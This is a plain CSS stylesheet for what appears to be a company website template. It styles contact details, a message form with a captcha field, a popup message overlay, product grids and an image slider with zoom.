.yunu-contact-text dd {padding: 0 0 14px 80px;line-height: 45px;border-bottom: 1px solid #ddd;margin: 15px 0 0;background: no-repeat 0 top;}
.yunu-contact-text dd.i1 {background-image: url(../images/46cc1f05fc8741ac8aa9c77e43961aff_71.png)}
.yunu-contact-text dd.i2 {background-image: url(../images/46cc1f05fc8741ac8aa9c77e43961aff_73.png)}
.yunu-contact-text dd.i3 {background-image: url(../images/i3.png)}
.yunu-contact-text dd.i4 {background-image: url(../images/46cc1f05fc8741ac8aa9c77e43961aff_77.png)}
.yunu-contact-text dd.i5 {background-image: url(../images/46cc1f05fc8741ac8aa9c77e43961aff_79.png)}
.yunu-contact-map {float: right;width: 600px;}

.yunu-message {background: url(../images/r1-orderform-1-bg.jpg) no-repeat center bottom #fff;border: 1px solid #ddd;padding: 50px 200px;margin-bottom: 30px;}
.form-group {margin-bottom: 15px;}
.form-label {float: left;line-height: 34px;width: 120px;text-align: right;}
.form-label span {color: #e50112;}
.form-content {margin-left: 130px;}
.form-control {line-height: 20px;font-size: 14px;border: 1px solid #ddd;padding: 6px 12px;width: 600px;display: inline-block;vertical-align: top;font-family: "Microsoft Yahei",PingFangSC-Regular,"Helvetica Neue",Helvetica,Arial,"Hiragino Sans GB","Heiti SC","WenQuanYi Micro Hei",sans-serif;}
select.form-control {height: 34px;}
.form-submit {padding: 6px 22px;color: #fff;background-color: #0068b7;border: 0;cursor: pointer;font-size: 16px;border-radius: 3px;}
.form-button {padding: 6px 22px;color: #fff;background-color: #767676;border: 0;cursor: pointer;font-size: 16px;border-radius: 3px;}

.list-4 {margin: 0 0 0 -20px;}
.list-4 li {float: left;width: 25%;}
.list-4 li a {display: block;margin: 0 0 20px 20px;border: 1px solid #ececeb;}
.list-4 li a:hover {border-color: #0068b7;}
.list-4 li .m {padding: 10px;height: 200px;line-height: 200px;}
.list-4 li .text {padding: 5px 20px;background-color: #F0F0F0;}
.list-4 li .text h4 {margin: 0;font-size: 14px;line-height: 45px;height: 45px;overflow: hidden;font-weight: normal;text-align: center;}



.form {
    border-collapse: collapse;
    margin-bottom: 30px;
}

.form tr td {
    border: #fff 4px solid;
    padding: 2px;
    line-height: 45px;
}

.prd-lc {
    height: 480px;
    background-color: #eeeeee;
    position: relative;
    margin-bottom: 30px;
}

.prd-lc .bg1 {
    background-color: #fff;
}

.prd-lc .bg2 {
    background-color: #088683;
    color: #fff;
}

.prd-lc .lc_l {
    float: left;
}

.prd-lc li {
    width: 247px;
    height: 220px;
    float: left;
}

.prd-lc .lc_l {
    position: absolute;
    top: 20px;
    left: 10px;
    width: 500px;
    height: 472px;
}

.prd-lc .lc_l p,
.prd-lc .lc_l span {
    text-align: center;
}

.prd-lc .lc_l span {
    font-weight: bold;
    font-size: 20px;
    display: block;
    margin-top: 30px;
}

.prd-lc .lc_l p {
    display: block;
    width: 200px;
    margin: 10px auto 0;
    padding-bottom: 10px;
    font-size: 15px;
}

.prd-lc .lc_r {
    float: right;
    margin-top: 18px;
}




#message {
	position: fixed;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 1000;
	transform: scale(0);
	transition: .3s;
}
.messagebg {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.6);
	z-index: 1001;
}
#message .m-content {
	margin-top: 10%;
}
#message .m-content .m-message{
	background: #fff;
	width: 580px;
    background: #fff;
    padding: 50px;	
    margin: 0 auto;
    position: relative;
    z-index: 1002;
    box-shadow: 1px 1px 50px rgba(0,0,0,.3);
}



.m-message{

    width: 494px;

    margin: 48px auto 0;

}

.m-message label{

    margin-bottom: 15px;

    display: block;

    font-size: 14px;

}

.m-message label em{

    display: block;

    float: right;

    color: red;

    height: 32px;

    line-height: 32px;

}

.m-message label span{

    width: 70px;

    height: 34px;

    line-height: 34px;

    color: #2F2F2F;

    float: left;

    font-weight: bold;

    text-align: right;

    margin-right: 30px;

    display: inline-block;

}



.m-message label input.inp,.m-message label textarea,.m-message label.code input{

    width: 77%;

    overflow: hidden;

    height: 32px;

    line-height: 32px;

    border: #cccccc 1px solid;

    border-radius: 3px;

    padding:0 14px;

    box-sizing: border-box;

    color: #555;

    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);

          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);

  -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;

       -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;

          transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;

}

.m-message label input:focus,.m-message label textarea:focus{

    border-color: #66afe9;

  outline: 0;

  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(247, 150, 0, .6);

          box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(247, 150, 0, .6);

}

.m-message label textarea{

    height: 72px;

    line-height: 24px;

    padding:10px 14px;

}

.m-message label.code{

    line-height: 34px;

}

.m-message label.code input{

    width: 30%;

    float: left;

    margin-right: 30px;

}

.m-message label.code .pic {

    display: inline-block;

    vertical-align: top;

    width: 80px;

    height: 32px;

}

.m-message label.code img{

    display: block;

    width: 100%;

    height: 100%;

}


.btn-1 input{

    width: 52px;

    height: 32px;

    line-height: 32px;

    background: #e8e8e8;

    border: none;

    color: #333;

    margin-right: 22px;

    cursor: pointer;

    transition: 0.3s;

}

.btn-1{

    padding-left: 100px;

}

.btn-1 input.focus{

    background: #0068b7;

    color: #fff;

}

.btn-1 input.focus:hover{

    background: #444;

}

.btn-1 input:hover{

    background: #ccc;

}

.yunu-cptd>div {
    float: left;
    width: 250px;
    padding: 10px 20px;
    height: 200px;
    margin-right: 30px;
    margin-bottom: 30px;
    border-radius: 20px;
    border-bottom: 3px solid #088683;
    box-shadow: 0 0 8px;
}

.yunu-cptd>div:nth-child(3n) {
    margin-right: 0;
}

.yunu-cptd>div>p:first-child {
    text-align: center;
    font-size: 16px;
    color: #088683;
    font-weight: bold;
    border-bottom: 1px solid #088683;
    margin-top: 5px;
    padding-bottom: 15px;
}

.yunu-cptd>div>p:last-child {
    color: #444;
    font-size: 15px;
    line-height: 30px;
}

.pc-slide {
    width: 400px;
    float: left;
}
.view {border: 1px solid #ddd;}
.view .swiper-slide .imgauto {

    width: 100%;

    height: 350px;

    line-height: 350px;

}

.view .swiper-container {

    width: 100%;

}



.preview {

    width: 100%;

    margin-top: 10px;

    position: relative;

}



.preview .swiper-container {

    width: 80%;

    margin: 0 10%;

}



.preview .swiper-slide {

  width: 30.33%;
    padding: 5px;

}

.preview .swiper-slide .imgauto {

	width: 100%;

	height: 80px;

	line-height: 78px;

	border: 1px solid #ddd;

	text-align: center;

}
.preview .swiper-slide .imgauto img {
    display: inline-block;
    vertical-align: middle;
  
    max-width: 100%;
    max-height: 100%;
}
/* .preview .swiper-slide .imgauto img {

	display: inline-block;

	vertical-align: middle;

	max-width: 100%;

	max-height: 100%;

	padding: 5px;

} */



.preview .slide6 {

    width: 82px;

}



.preview .arrow-left {

    background: url(../images/feel3.png) no-repeat left top;

    position: absolute;

    left: 10px;

    top: 50%;

    margin-top: -9px;

    width: 9px;

    height: 18px;

    z-index: 10;

}



.preview .arrow-right {

    background: url(../images/feel4.png) no-repeat left bottom;

    position: absolute;

    right: 10px;

    top: 50%;

    margin-top: -9px;

    width: 9px;

    height: 18px;

    z-index: 10;

}



/* .preview img {

    padding: 1px;

} */



.preview .active-nav .imgauto {

    border: 1px solid #0068b7;

}

div.zoomDiv{z-index:999;position:absolute;top:0;left:0;background:#ffffff;border:1px solid #ddd;display:none;text-align:center;overflow:hidden;font-size: 0;}

div.zoomMask{position:absolute;background:url(../images/mask.png) repeat scroll 0 0 transparent;cursor:move;z-index:1;}

.g-titIns1 {

    height: 44px;

    line-height: 44px;

    font-size: 20px;

    color: #545454;

    border-bottom: 1px solid #ebebeb;

    font-weight: normal;

    position: relative;

}



.g-titIns1::after {

    content: "";

    width: 80px;

    height: 1px;

    background: #0068b7;

    position: absolute;

    left: 0;

    bottom: -1px;

}
.m-list03 {

    margin-top: 30px;

    padding: 26px 10px 10px;

    border: 1px solid #ddd;

    background-color: #f0f0f0;

}



.m-list03 .con {

    margin-bottom: 10px;

    padding: 15px;

    background-color: #fff;

    border: 1px solid #ddd;

}
.m-list03 .con .tit {
    font-size: 16px;
    padding:  20px;
    text-align: center
}


.m-list03 .box {

    padding: 26px 20px;

    background-color: #fff;

    border: 1px solid #ddd;

}



.m-list03 .cont .pic {

    overflow: hidden;

    text-align: center;

}



.m-list03 .cont .pic img {

    display: inline-block;

    vertical-align: middle;

    max-width: 100%;

    max-height: 100%;

}



.m-list03 .box .txt .tit {

    height: 34px;

    line-height: 34px;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: normal;

    margin-bottom: 30px;

    font-size: 22px;

    color: #0068b7;
    font-weight: 600;

}